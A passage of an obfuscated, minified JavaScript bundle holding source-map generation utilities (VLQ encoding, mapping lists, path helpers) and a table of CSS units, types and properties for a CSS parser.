s?this[t(1478)][t(3250)]:Object[t(2995)](this[t(1478)])[t(3356)]},a[r(3054)][r(3918)]=function(t,e){const n=r;var a=s?t:o[n(1411)](t),c=s?this[n(3874)](t):i[n(1613)](this[n(1478)],a),l=this[n(1655)][n(3356)];c&&!e||this[n(1655)][n(2215)](t),c||(s?this[n(1478)][n(1520)](t,l):this[n(1478)][a]=l)},a[r(3054)][r(3874)]=function(t){const e=r;if(s)return this[e(1478)][e(3874)](t);var n=o[e(1411)](t);return i[e(1613)](this[e(1478)],n)},a[r(3054)][r(778)]=function(t){const e=r;if(s){var n=this[e(1478)][e(772)](t);if(n>=0)return n}else{var a=o[e(1411)](t);if(i[e(1613)](this[e(1478)],a))return this[e(1478)][a]}throw new Error('"'+t+e(3182))},a[r(3054)].at=function(t){const e=r;if(t>=0&&t<this[e(1655)][e(3356)])return this[e(1655)][t];throw new Error(e(1527)+t)},a[r(3054)][r(2009)]=function(){const t=r;return this[t(1655)][t(1700)]()},e.C=a},540:(t,e,n)=>{const r=a2P;var o=n(7476);e[r(2950)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2950)](n)}while(a>0);return s},e[r(916)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3356)],d=0,h=0;do{if(e>=u)throw new Error(i(2233));if(-1===(a=o[i(916)](t[i(572)](e++))))throw new Error(i(3289)+t[i(4095)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1465)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2603)]=e}},7476:(t,e)=>{const n=a2P;var r=n(2246)[n(4055)]("");e[n(2950)]=function(t){const e=n;if(0<=t&&t<r[e(3356)])return r[t];throw new TypeError(e(1911)+t)},e[n(916)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2P;var o=n(9155);function i(){const t=a2P;this[t(1655)]=[],this[t(667)]=!0,this[t(1743)]={generatedLine:-1,generatedColumn:0}}i[r(3054)][r(3370)]=function(t,e){const n=r;this[n(1655)][n(731)](t,e)},i[r(3054)][r(3918)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1743)])[e(1317)],a=i[e(1317)],c=n[e(2752)],l=i[e(2752)],a>s||a==s&&l>=c||o[e(3913)](n,i)<=0?(this[e(1743)]=t,this[e(1655)][e(2215)](t)):(this[e(667)]=!1,this[e(1655)][e(2215)](t))},i[r(3054)][r(2009)]=function(){const t=r;return this[t(667)]||(this[t(1655)][t(3398)](o[t(3913)]),this[t(667)]=!0),this[t(1655)]},e.P=i},241:(t,e,n)=>{const r=a2P;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2P;t||(t={}),this[e(3169)]=i[e(3122)](t,e(1882),null),this[e(3452)]=i[e(3122)](t,e(2887),null),this[e(913)]=i[e(3122)](t,e(1015),!1),this[e(707)]=i[e(3122)](t,e(3238),!1),this[e(806)]=new s,this[e(1910)]=new s,this[e(375)]=new a,this[e(4040)]=null}c[r(3054)][r(3551)]=3,c[r(2e3)]=function(t,e){const n=r;var o=t[n(2887)],s=new c(Object[n(3120)](e||{},{file:t[n(1882)],sourceRoot:o}));return t[n(3830)]((function(t){const e=n;var r={generated:{line:t[e(1317)],column:t[e(2752)]}};null!=t[e(2035)]&&(r[e(2035)]=t[e(2035)],null!=o&&(r[e(2035)]=i[e(3145)](o,r[e(2035)])),r[e(430)]={line:t[e(2203)],column:t[e(2314)]},null!=t[e(652)]&&(r[e(652)]=t[e(652)])),s[e(2332)](r)})),t[n(2970)][n(731)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3145)](o,e)),s[r(806)][r(3874)](a)||s[r(806)][r(3918)](a);var c=t[r(4060)](e);null!=c&&s[r(3097)](e,c)})),s},c[r(3054)][r(2332)]=function(t){const e=r;var n=i[e(3122)](t,e(3355)),o=i[e(3122)](t,e(430),null),s=i[e(3122)](t,e(2035),null),a=i[e(3122)](t,e(652),null);(this[e(913)]||!1!==this[e(3021)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(806)][e(3874)](s)||this[e(806)][e(3918)](s)),null!=a&&(a=String(a),this[e(1910)][e(3874)](a)||this[e(1910)][e(3918)](a)),this[e(375)][e(3918)]({generatedLine:n[e(1323)],generatedColumn:n[e(1477)],originalLine:null!=o&&o[e(1323)],originalColumn:null!=o&&o[e(1477)],source:s,name:a}))},c[r(3054)][r(3097)]=function(t,e){const n=r;var o=t;null!=this[n(3452)]&&(o=i[n(3145)](this[n(3452)],o)),null!=e?(this[n(4040)]||(this[n(4040)]=Object[n(1517)](null)),this[n(4040)][i[n(1411)](o)]=e):this[n(4040)]&&(delete this[n(4040)][i[n(1411)](o)],0===Object[n(2769)](this[n(4040)])[n(3356)]&&(this[n(4040)]=null))},c[r(3054)][r(2462)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1882)])throw new Error(o(3717));a=t[o(1882)]}var c=this[o(3452)];null!=c&&(a=i[o(3145)](c,a));var l=new s,u=new s;this[o(375)][o(3370)]((function(e){const r=o;if(e[r(2035)]===a&&null!=e[r(2203)]){var s=t[r(1266)]({line:e[r(2203)],column:e[r(2314)]});null!=s[r(2035)]&&(e[r(2035)]=s[r(2035)],null!=n&&(e[r(2035)]=i[r(2567)](n,e[r(2035)])),null!=c&&(e[r(2035)]=i[r(3145)](c,e[r(2035)])),e[r(2203)]=s[r(1323)],e[r(2314)]=s[r(1477)],null!=s[r(652)]&&(e[r(652)]=s[r(652)]))}var d=e[r(2035)];null==d||l[r(3874)](d)||l[r(3918)](d);var h=e[r(652)];null==h||u[r(3874)](h)||u[r(3918)](h)}),this),this[o(806)]=l,this[o(1910)]=u,t[o(2970)][o(731)]((function(e){const r=o;var s=t[r(4060)](e);null!=s&&(null!=n&&(e=i[r(2567)](n,e)),null!=c&&(e=i[r(3145)](c,e)),this[r(3097)](e,s))}),this)},c[r(3054)][r(3021)]=function(t,e,n,o){const i=r;if(e&&i(609)!=typeof e[i(1323)]&&i(609)!=typeof e[i(1477)]){var s=i(3181);if(this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}if((!(t&&i(1323)in t&&i(1477)in t&&t[i(1323)]>0&&t[i(1477)]>=0)||e||n||o)&&!(t&&i(1323)in t&&i(1477)in t&&e&&i(1323)in e&&i(1477)in e&&t[i(1323)]>0&&t[i(1477)]>=0&&e[i(1323)]>0&&e[i(1477)]>=0&&n)){if(s=i(1744)+JSON[i(587)]({generated:t,source:n,original:e,name:o}),this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}},c[r(3054)][r(3999)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(375)][t(2009)](),g=0,w=p[t(3356)];g<w;g++){if(e="",(n=p[g])[t(1317)]!==l)for(c=0;n[t(1317)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3913)](n,p[g-1]))continue;e+=","}e+=o[t(2950)](n[t(2752)]-c),c=n[t(2752)],null!=n[t(2035)]&&(a=this[t(806)][t(778)](n[t(2035)]),e+=o[t(2950)](a-f),f=a,e+=o[t(2950)](n[t(2203)]-1-d),d=n[t(2203)]-1,e+=o[t(2950)](n[t(2314)]-u),u=n[t(2314)],null!=n[t(652)]&&(s=this[t(1910)][t(778)](n[t(652)]),e+=o[t(2950)](s-h),h=s)),m+=e}return m},c[r(3054)][r(3914)]=function(t,e){const n=r;return t[n(2420)]((function(t){const r=n;if(!this[r(4040)])return null;null!=e&&(t=i[r(3145)](e,t));var o=i[r(1411)](t);return Object[r(3054)][r(2835)][r(1613)](this[r(4040)],o)?this[r(4040)][o]:null}),this)},c[r(3054)][r(3354)]=function(){const t=r;var e={version:this[t(3551)],sources:this[t(806)][t(2009)](),names:this[t(1910)][t(2009)](),mappings:this[t(3999)]()};return null!=this[t(3169)]&&(e[t(1882)]=this[t(3169)]),null!=this[t(3452)]&&(e[t(2887)]=this[t(3452)]),this[t(4040)]&&(e[t(366)]=this[t(3914)](e[t(2970)],e[t(2887)])),e},c[r(3054)][r(1002)]=function(){const t=r;return JSON[t(587)](this[t(3354)]())},e.x=c},9155:(t,e)=>{const n=a2P;e[n(3122)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3356)])return r;throw new Error('"'+e+o(2150))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3588)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1794)]&&(r+=t[e(1794)]+":"),r+="//",t[e(1090)]&&(r+=t[e(1090)]+"@"),t[e(3789)]&&(r+=t[e(3789)]),t[e(2705)]&&(r+=":"+t[e(2705)]),t[e(3085)]&&(r+=t[e(3085)]),r}e[n(1646)]=i,e[n(1933)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3085)])return t;o=a[r(3085)]}for(var c=e[r(834)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(778)]("/",u))){l[r(2215)](o[r(1700)](u));break}for(l[r(2215)](o[r(1700)](u,d));d<o[r(3356)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3356)]-1;d>=0;d--)"."===(h=l[d])?l[r(2188)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2188)](d+1,f),f=0):(l[r(2188)](d,2),f--));return""===(o=l[r(2567)]("/"))&&(o=c?"/":"."),a?(a[r(3085)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3356)];r++)if(c[r][e(2311)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3540)]}var i=a(t);return c[e(3742)]({input:t,result:i}),c[e(3356)]>32&&c[e(3612)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3085)]||"/"),a&&!a[r(1794)])return c&&(a[r(1794)]=c[r(1794)]),s(a);if(a||e[r(3588)](o))return e;if(c&&!c[r(3789)]&&!c[r(3085)])return c[r(3789)]=e,s(c);var u="/"===e[r(4095)](0)?e:l(t[r(2100)](/\/+$/,"")+"/"+e);return c?(c[r(3085)]=u,s(c)):u}e[n(1285)]=l,e[n(2567)]=u,e[n(834)]=function(t){const e=n;return"/"===t[e(4095)](0)||r[e(2815)](t)},e[n(3145)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2100)](/\/$/,"");for(var o=0;0!==e[r(778)](t+"/");){var i=t[r(1786)]("/");if(i<0)return e;if((t=t[r(1700)](0,i))[r(3588)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2567)](r(1640))+e[r(2378)](t[r(3356)]+1)};var d=!(n(2299)in Object[n(1517)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3356)];if(r<9)return!1;if(95!==t[e(572)](r-1)||95!==t[e(572)](r-2)||111!==t[e(572)](r-3)||116!==t[e(572)](r-4)||111!==t[e(572)](r-5)||114!==t[e(572)](r-6)||112!==t[e(572)](r-7)||95!==t[e(572)](r-8)||95!==t[e(572)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(572)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1411)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1758)]=d?h:function(t){const e=n;return f(t)?t[e(1700)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(2035)],e[o(2035)]);return 0!==i||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(1724)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])||r||0!=(i=t[o(2752)]-e[o(2752)])||0!=(i=t[o(1317)]-e[o(1317)])?i:m(t[o(652)],e[o(652)])},e[n(2504)]=function(t,e,r){const o=n;var i=t[o(1317)]-e[o(1317)];return 0!==i||0!=(i=t[o(2752)]-e[o(2752)])||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3898)]=function(t,e,r){const o=n;var i=t[o(2752)]-e[o(2752)];return 0!==i||r||0!==(i=m(t[o(2035)],e[o(2035)]))||0!=(i=t[o(2203)]-e[o(2203)])||0!=(i=t[o(2314)]-e[o(2314)])?i:m(t[o(652)],e[o(652)])},e[n(3913)]=function(t,e){const r=n;var o=t[r(1317)]-e[r(1317)];return 0!==o||0!=(o=t[r(2752)]-e[r(2752)])||0!==(o=m(t[r(2035)],e[r(2035)]))||0!=(o=t[r(2203)]-e[r(2203)])||0!=(o=t[r(2314)]-e[r(2314)])?o:m(t[r(652)],e[r(652)])},e[n(1580)]=function(t){const e=n;return JSON[e(1532)](t[e(2100)](/^\)]}'[^\n]*\n/,""))},e[n(1775)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3356)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1226));if(a[o(3085)]){var c=a[o(3085)][o(1786)]("/");c>=0&&(a[o(3085)]=a[o(3085)][o(2455)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2P;return(r=e(2277)==typeof Symbol&&e(2854)==typeof Symbol[e(1314)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2277)==typeof Symbol&&t[n(2573)]===Symbol&&t!==Symbol[n(3054)]?n(2854):typeof t})(t)}function o(t,e,n){const o=a2P;return i=function(t){const e=a2P;if(e(2953)!=r(t)||!t)return t;var n=t[Symbol[e(2542)]];if(void 0!==n){var o=n[e(1613)](t,e(2579));if(e(2953)!=r(o))return o;throw new TypeError(e(2668))}return String(t)}(e),(e=o(2854)==r(i)?i:i+"")in t?Object[o(2464)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2718),r(1506),r(2921),r(1923),r(2592)],units:{angle:[r(3656),r(4035),r(556),r(1675)],decibel:["db"],flex:["fr"],frequency:["hz",r(2226)],length:["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],resolution:[r(3410),r(2346),r(3883),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3493),"absolute-size":r(2427),"acos()":r(2746),"alpha-value":r(3465),"angle-percentage":r(3486),"angular-color-hint":r(2101),"angular-color-stop":r(3360),"angular-color-stop-list":r(3912),"animateable-feature":r(2348),"asin()":r(4114),"atan()":r(2817),"atan2()":r(2587),attachment:r(4002),"attr()":r(858),"attr-matcher":r(738),"attr-modifier":r(2077),"attribute-selector":r(1552),"auto-repeat":r(2381),"auto-track-list":r(526),axis:r(3333),"baseline-position":r(3841),"basic-shape":r(1065),"bg-image":r(2800),"bg-layer":r(2342),"bg-position":r(388),"bg-size":r(2739),"blur()":r(1299),"blend-mode":r(3909),box:r(3897),"brightness()":r(1405),"calc()":r(799),"calc-sum":r(2917),"calc-product":r(2810),"calc-value":r(1423),"calc-constant":r(529),"cf-final-image":r(1657),"cf-mixing-image":r(1879),"circle()":r(1766),"clamp()":r(2939),"class-selector":r(4042),"clip-source":r(1822),color:r(3522),"color-stop":r(1631),"color-stop-angle":r(1281),"color-stop-length":r(1264),"color-stop-list":r(3768),"color-interpolation-method":r(703),combinator:r(2570),"common-lig-values":r(362),"compat-auto":r(1324),"composite-style":r(2890),"compositing-operator":r(1959),"compound-selector":r(1430),"compound-selector-list":r(1890),"complex-selector":r(678),"complex-selector-list":r(2514),"conic-gradient()":r(3819),"contextual-alt-values":r(1320),"content-distribution":r(3989),"content-list":r(744),"content-position":r(3079),"content-replacement":r(2777),"contrast()":r(971),"cos()":r(1034),counter:r(1627),"counter()":r(3323),"counter-name":r(2008),"counter-style":r(1041),"counter-style-name":r(2008),"counters()":r(3934),"cross-fade()":r(2216),"cubic-bezier-timing-function":r(847),"deprecated-system-color":r(2942),"discretionary-lig-values":r(1650),"display-box":r(2090),"display-inside":r(2557),"display-internal":r(3387),"display-legacy":r(947),"display-listitem":r(363),"display-outside":r(1883),"drop-shadow()":r(3365),"east-asian-variant-values":r(3480),"east-asian-width-values":r(2066),"element()":r(2642),"ellipse()":r(1725),"ending-shape":r(2506),"env()":r(2957),"exp()":r(1437),"explicit-track-list":r(1583),"family-name":r(1577),"feature-tag-value":r(423),"feature-type":r(3314),"feature-value-block":r(776),"feature-value-block-list":r(1664),"feature-value-declaration":r(3707),"feature-value-declaration-list":r(1394),"feature-value-name":r(2008),"fill-rule":r(3821),"filter-function":r(1967),"filter-function-list":r(3705),"final-bg-layer":r(1927),"fixed-breadth":r(1881),"fixed-repeat":r(2485),"fixed-size":r(3393),"font-stretch-absolute":r(3174),"font-variant-css21":r(2991),"font-weight-absolute":r(2231),"frequency-percentage":r(1438),"general-enclosed":r(2244),"generic-family":r(2578),"generic-name":r(2543),"geometry-box":r(4056),gradient:r(1413),"grayscale()":r(3516),"grid-line":r(3503),"historical-lig-values":r(1874),"hsl()":r(2025),"hsla()":r(1433),hue:r(2715),"hue-rotate()":r(3996),"hue-interpolation-method":r(3030),"hwb()":r(1327),"hypot()":r(1337),image:r(3102),"image()":r(1846),"image-set()":r(3341),"image-set-option":r(2198),"image-src":r(4087),"image-tags":r(720),"inflexible-breadth":r(2621),"inset()":r(1258),"invert()":r(3487),"keyframes-name":r(1068),"keyframe-block":r(1098),"keyframe-block-list":r(502),"keyframe-selector":r(710),"lab()":r(2147),"layer()":r(3936),"layer-name":r(1864),"lch()":r(879),"leader()":r(2255),"leader-type":r(3704),"length-percentage":r(2553),"light-dark()":r(2176),"line-names":r(2477),"line-name-list":r(2565),"line-style":r(2963),"line-width":r(1759),"linear-color-hint":r(1881),"linear-color-stop":r(2230),"linear-gradient()":r(1071),"log()":r(3587),"mask-layer":r(3714),"mask-position":r(967),"mask-reference":r(3263),"mask-source":r(1822),"masking-mode":r(831),"matrix()":r(1873),"matrix3d()":r(1402),"max()":r(2794),"media-and":r(1914),"media-condition":r(1653),"media-condition-without-or":r(1261),"media-feature":r(1164),"media-in-parens":r(898),"media-not":r(665),"media-or":r(1686),"media-query":r(2703),"media-query-list":r(3750),"media-type":r(1344),"mf-boolean":r(432),"mf-name":r(1344),"mf-plain":r(3219),"mf-range":r(3549),"mf-value":r(4117),"min()":r(3350),"minmax()":r(4088),"mod()":r(3347),"name-repeat":r(3838),"named-color":r(1983),"namespace-prefix":r(1344),"ns-prefix":r(2948),"number-percentage":r(3465),"numeric-figure-values":r(1652),"numeric-fraction-values":r(3801),"numeric-spacing-values":r(2253),nth:r(2934),"opacity()":r(2665),"overflow-position":r(2305),"outline-radius":r(2553),"page-body":r(4018),"page-margin-box":r(2993),"page-margin-box-type":r(789),"page-selector-list":r(2727),"page-selector":r(2673),"page-size":r(2885),"path()":r(3833),"paint()":r(3970),"perspective()":r(2913),"polygon()":r(1990),"polar-color-space":r(1311),position:r(2551),"pow()":r(3087),"pseudo-class-selector":r(3615),"pseudo-element-selector":r(786),"pseudo-page":r(2999),quote:r(2069),"radial-gradient()":r(392),ratio:r(2771),"ray()":r(3180),"ray-size":r(3943),"rectangular-color-space":r(664),"relative-selector":r(3202),"relative-selector-list":r(3023),"relative-size":r(1282),"rem()":r(3340),"repeat-style":r(3394),"repeating-conic-gradient()":r(917),"repeating-linear-gradient()":r(826),"repeating-radial-gradient()":r(2016),"reversed-counter-name":r(1668),"rgb()":r(371),"rgba()":r(3123),"rotate()":r(3038),"rotate3d()":r(3976),"rotateX()":r(2302),"rotateY()":r(1177),"rotateZ()":r(3126),"round()":r(4049),"rounding-strategy":r(3020),"saturate()":r(761),"scale()":r(1313),"scale3d()":r(1509),"scaleX()":r(1091),"scaleY()":r(2288),"scaleZ()":r(3504),"scroll()":r(621),scroller:r(1591),"self-position":r(1252),"shape-radius":r(1479),"sign()":r(1955),"skew()":r(1541),"skewX()":r(995),"skewY()":r(3150),"sepia()":r(1838),shadow:r(3797),"shadow-t":r(1145),shape:r(3304),"shape-box":r(395),"side-or-corner":r(3358),"sin()":r(1121),"single-animation":r(1769),"single-animation-direction":r(1615),"single-animation-fill-mode":r(3527),"single-animation-iteration-count":r(2525),"single-animation-play-state":r(1010),"single-animation-timeline":r(3873),"single-transition":r(3955),"single-transition-property":r(4001),size:r(3225),"sqrt()":r(775),"step-position":r(1947),"step-timing-function":r(1667),"subclass-selector":r(753),"supports-condition":r(1182),"supports-in-parens":r(1710),"supports-feature":r(2039),"supports-decl":r(2205),"supports-selector-fn":r(2561),symbol:r(1624),"system-color":r(3917),"tan()":r(513),target:r(711),"target-counter()":r(2494),"target-counters()":r(2110),"target-text()":r(923),"time-percentage":r(620),"timeline-range-name":r(3581),"easing-function":r(3945),"track-breadth":r(1970),"track-list":r(1360),"track-repeat":r(1275),"track-size":r(2156),"transform-function":r(3626),"transform-list":r(3946),"transition-behavior-value":r(1415),"translate()":r(4134),"translate3d()":r(1095),"translateX()":r(2003),"translateY()":r(1522),"translateZ()":r(2133),"type-or-unit":r(2823),"type-selector":r(3205),"var()":r(3033),"view()":r(3408),"viewport-length":r(1003),"visual-box":r(3316),"wq-name":r(3671),"-legacy-gradient":r(3382),"-legacy-linear-gradient":r(2589),"-legacy-repeating-linear-gradient":r(2072),"-legacy-linear-gradient-arguments":r(808),"-legacy-radial-gradient":r(1964),"-legacy-repeating-radial-gradient":r(3825),"-legacy-radial-gradient-arguments":r(2123),"-legacy-radial-gradient-size":r(823),"-legacy-radial-gradient-shape":r(2506),"-non-standard-font":r(2813),"-non-standard-color":r(2977),"-non-standard-image-rendering":r(628),"-non-standard-overflow":r(419),"-non-standard-size":r(695),"-webkit-gradient()":r(2056),"-webkit-gradient-color-stop":r(1234),"-webkit-gradient-point":r(4132),"-webkit-gradient-radius":r(2553),"-webkit-gradient-type":r(1780),"-webkit-mask-box-repeat":r(3737),"-ms-filter-function-list":r(1950),"-ms-filter-function":r(2076),"-ms-filter-function-progid":r(2691),"-ms-filter-function-legacy":r(552),"absolute-color-base":r(2337),"absolute-color-function":r(3428),age:r(1921),"anchor-name":r(3290),"attr-name":r(1471),"attr-fallback":r(3741),"bg-clip":r(1094),bottom:r(486),"container-name":r(2008),"container-condition":r(743),"coord-box":r(3940),"generic-voice":r(1388),gender:r(2807),"generic-script-specific":r(4047),"generic-complete":r(3958),"generic-incomplete":r(491),"-non-standard-generic-family":r(1989),left:r(486),"color-base":r(3027),"color-function":r(3428),"device-cmyk()":r(3283),"legacy-device-cmyk-syntax":r(2424),"modern-device-cmyk-syntax":r(4028),"cmyk-component":r(1165),"color-mix()":r(1844),"color-space":r(3076),"custom-color-space":r(3290),paint:r(4026),"palette-identifier":r(3290),right:r(486),"scope-start":r(836),"scope-end":r(836),"forgiving-selector-list":r(4083),"forgiving-relative-selector-list":r(1816),"selector-list":r(1409),"complex-real-selector-list":r(563),"simple-selector-list":r(2234),"relative-real-selector-list":r(3613),"complex-selector-unit":r(752),"complex-real-selector":r(1497),"relative-real-selector":r(4025),"pseudo-compound-selector":r(2460),"simple-selector":r(2199),"legacy-pseudo-element-selector":r(1971),"single-animation-composition":r(2990),"svg-length":r(2102),"svg-writing-mode":r(622),top:r(486),x:r(4051),y:r(4051),declaration:r(1544),"declaration-list":r(3539),url:r(3663),"url-modifier":r(602),"number-zero-one":r(3726),"number-one-or-greater":r(1348),"color()":r(1292),"colorspace-params":r(2571),"predefined-rgb-params":r(3208),"predefined-rgb":r(2706),"xyz-params":r(1812),"xyz-space":r(2926),"oklab()":r(3373),"oklch()":r(2128),"offset-path":r(557),"rect()":r(1503),"xywh()":r(1792),"query-in-parens":r(2094),"size-feature":r(3988),"style-feature":r(2087),"style-query":r(1703),"style-condition":r(3712),"style-in-parens":r(2554),"-non-standard-display":r(1575),"inset-area":r(1472),"position-area":r(508),"anchor()":r(2442),"anchor-side":r(3723),"anchor-size()":r(2047),"anchor-size":r(675),"anchor-element":r(3290),"try-size":r(1319),"try-tactic":r(1956),"font-variant-css2":r(1040),"font-width-css3":r(4115),"system-family-name":r(2274)},properties:{"--*":r(3375),"-ms-accelerator":r(1362),"-ms-block-progression":r(841),"-ms-content-zoom-chaining":r(427),"-ms-content-zooming":r(2569),"-ms-content-zoom-limit":r(3239),"-ms-content-zoom-limit-max":r(2366),"-ms-content-zoom-limit-min":r(2366),"-ms-content-zoom-snap":r(2611),"-ms-content-zoom-snap-points":r(745),"-ms-content-zoom-snap-type":r(1661),"-ms-filter":r(956),"-ms-flow-from":r(3800),"-ms-flow-into":r(3800),"-ms-grid-columns":r(2747),"-ms-grid-rows":r(2747),"-ms-high-contrast-adjust":r(3155),"-ms-hyphenate-limit-chars":r(2436),"-ms-hyphenate-limit-lines":r(4102),"-ms-hyphenate-limit-zone":r(3280),"-ms-ime-align":r(3217),"-ms-overflow-style":r(3344),"-ms-scrollbar-3dlight-color":r(1049),"-ms-scrollbar-arrow-color":r(1049),"-ms-scrollbar-base-color":r(1049),"-ms-scrollbar-darkshadow-color":r(1049),"-ms-scrollbar-face-color":r(1049),"-ms-scrollbar-highlight-color":r(1049),"-ms-scrollbar-shadow-color":r(1049),"-ms-scrollbar-track-color":r(1049),"-ms-scroll-chaining":r(541),"-ms-scroll-limit":r(1390),"-ms-scroll-limit-x-max":r(812),"-ms-scroll-limit-x-min":r(3511),"-ms-scroll-limit-y-max":r(812),"-ms-scroll-limit-y-min":r(3511),"-ms-scroll-rails":r(805),"-ms-scroll-snap-points-x":r(3525),"-ms-scroll-snap-points-y":r(3525),"-ms-scroll-snap-type":r(1661),"-ms-scroll-snap-x":r(3144),"-ms-scroll-snap-y":r(845),"-ms-scroll-translation":r(2115),"-ms-text-autospace":r(3492),"-ms-touch-select":r(2899),"-ms-user-select":r(2280),"-ms-wrap-flow":r(2172),"-ms-wrap-margin":r(3511),"-ms-wrap-through":r(3861),"-moz-appearance":r(2520),"-moz-binding":r(2806),"-moz-border-bottom-colors":r(2471),"-moz-border-left-colors":r(2471),"-moz-border-right-colors":r(2471),"-moz-border-top-colors":r(2471),"-moz-context-properties":r(4142),"-moz-float-edge":r(3293),"-moz-force-broken-image-icon":r(990),"-moz-image-region":r(4041),"-moz-orient":r(1206),"-moz-outline-radius":r(2905),"-moz-outline-radius-bottomleft":r(3449),"-moz-outline-radius-bottomright":r(3449),"-moz-outline-radius-topleft":r(3449),"-moz-outline-radius-topright":r(3449),"-moz-stack-sizing":r(2530),"-moz-text-blink":r(3032),"-moz-user-focus":r(1325),"-moz-user-input":r(4046),"-moz-user-modify":r(2943),"-moz-window-dragging":r(3512),"-moz-window-shadow":r(4061),"-webkit-appearance":r(3567),"-webkit-border-before":r(724),"-webkit-border-before-color":r(1049),"-webkit-border-before-style":r(3902),"-webkit-border-before-width":r(2207),"-webkit-box-reflect":r(1491),"-webkit-line-clamp":r(2498),"-webkit-mask":r(2877),"-webkit-mask-attachment":r(3084),"-webkit-mask-clip":r(3286),"-webkit-mask-composite":r(4044),"-webkit-mask-image":r(1078),"-webkit-mask-origin":r(3216),"-webkit-mask-position":r(3227),"-webkit-mask-position-x":r(1886),"-webkit-mask-position-y":r(2884),"-webkit-mask-repeat":r(2197),"-webkit-mask-repeat-x":r(2745),"-webkit-mask-repeat-y":r(2745),"-webkit-mask-size":r(3753),"-webkit-overflow-scrolling":r(1307),"-webkit-tap-highlight-color":r(1049),"-webkit-text-fill-color":r(1049),"-webkit-text-stroke":r(2846),"-webkit-text-stroke-color":r(1049),"-webkit-text-stroke-width":r(3511),"-webkit-touch-callout":r(2220),"-webkit-user-modify":r(1776),"accent-color":r(1125),"align-content":r(3559),"align-items":r(3028),"align-self":r(962),"align-tracks":r(1073),all:r(3343),"anchor-name":r(1582),"anchor-scope":r(4092),animation:r(374),"animation-composition":r(1350),"animation-delay":r(1301),"animation-direction":r(733),"animation-duration":r(1301),"animation-fill-mode":r(1692),"animation-iteration-count":r(2259),"animation-name":r(3962),"animation-play-state":r(1389),"animation-range":r(1888),"animation-range-end":r(3995),"animation-range-start":r(3995),"animation-timing-function":r(1972),"animation-timeline":r(3479),appearance:r(1375),"aspect-ratio":r(2540),azimuth:r(2512),"backdrop-filter":r(1339),"backface-visibility":r(661),background:r(3899),"background-attachment":r(3084),"background-blend-mode":r(3125),"background-clip":r(2271),"background-color":r(1049),"background-image":r(2310),"background-origin":r(2997),"background-position":r(1741),"background-position-x":r(1124),"background-position-y":r(2470),"background-repeat":r(2197),"background-size":r(3753),"block-size":r(1997),border:r(1642),"border-block":r(3048),"border-block-color":r(3604),"border-block-style":r(2729),"border-block-width":r(1469),"border-block-end":r(3048),"border-block-end-color":r(1